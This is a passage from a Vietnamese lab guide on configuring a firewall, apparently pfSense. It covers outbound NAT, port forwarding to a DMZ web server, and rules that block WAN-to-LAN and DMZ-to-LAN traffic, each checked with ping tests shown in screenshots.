

Hình 21.3 Vào trang chủ google.

- Vào Firewall 🡪 NAT 🡪 Outbond



Hình 21.4 Cấu hình outbond cho phép LAN ra mạng.

* Nhấn Add và cấu hình như trong hình



* Ấn save và vào cmd ping từ win 7 ra mạng.



Hình 21.5 Ping được từ Win 7 ra google.com

* 1. Thực hiện NAT đưa Web server lên Internet
* Vào Firewall 🡪 NAT 🡪 Port Forwarding



Hình 21.6 Cấu hình port forwarding.

* Nhấn Add và cấu hình như trong hình



IP address: 192.168.11.2 là IP của Webserver.

- Ấn save và kiểm tra



- Truy cập web server bằng ip của DMZ Server trên Win 7



Hình 21.7 Truy cập vào địa chỉ IP của web server trên LAN.

1. **Tìm hiểu về các RULE**

### 4.1 Cấu hình cho phép tất cả máy tính có mạng kết nối đến web server trên DMZ.

- Vào Firewall 🡪 Rule 🡪 WAN



Hình 21.8 Thiết lập RULE cho phép các máy tính Internet vào được webserver.

* Save và kiểm tra



Hình 21.9 Vào máy Win 7 WAN và nhập địa chỉ IP của WAN để vào webserver.

### 4.2 Không cho các máy tình từ Internet truy cập vào LAN.

- Vào Firewall 🡪 Rule 🡪 WAN



Hình 22 Cấu hình cho phép chặn từ WAN sang LAN.

* Save và kiểm tra



* Ping từ WAN sang LAN



Hình 22.1 Ping từ máy WAN sang LAN để xem kết quả.

### 4.3 Cấm không cho các máy từ DMZ kết nối đến LAN

- Vào Firewall 🡪 Rule 🡪 DMZ





Hình 22.2 Thiết lập Rule cấm DMZ vào LAN

* Save và kiểm tra



Hình 22.3 Ping tới LAN từ DMZ.